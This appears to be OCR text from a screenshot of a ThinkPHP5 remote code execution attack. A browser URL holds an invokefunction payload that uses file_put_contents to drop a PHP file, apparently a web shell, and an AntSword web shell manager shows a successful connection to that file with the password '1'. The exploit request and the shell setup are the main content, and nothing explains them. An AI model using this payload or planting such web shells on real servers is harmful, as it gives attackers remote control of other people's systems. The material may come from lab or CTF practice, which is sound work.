 www.akiyama.software:8080/in
www.akiyama.software:8080/in
不安全 | www.akiyama.software:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=1.php&vars[1][]...
28
中国蚁剑
AntSword 编辑 窗口 调试
设置
编辑数据（http://www.akiyama.software:8080/index.php?s=/Index/\think\app/invokefunction&function=call_...
保存 清空 测试连接
基础配置
URL地址 * http://www.akiyama.software:8080/1.php
连接密码 * 1
网站备注 ThinkPHP5 5.0.22/5.1.29 远程代码执行漏洞
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
chr16
rot13
解码器
default
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 14
成功
连接成功!